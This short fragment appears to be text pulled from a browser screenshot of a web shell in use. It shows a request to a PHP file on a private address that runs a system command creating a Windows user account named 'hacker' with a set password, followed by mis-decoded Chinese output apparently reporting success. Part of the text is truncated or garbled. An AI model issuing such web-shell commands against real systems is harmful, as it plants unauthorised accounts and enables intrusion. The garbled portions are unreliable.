 Mozilla Firefox
http://192.1...20/add%22);
192.168.1.4/tmp/1711585780_test.php?cmd=system("net user hacker Beijing123 /add");
ÃüÁî³É¹¦Íê³É¡£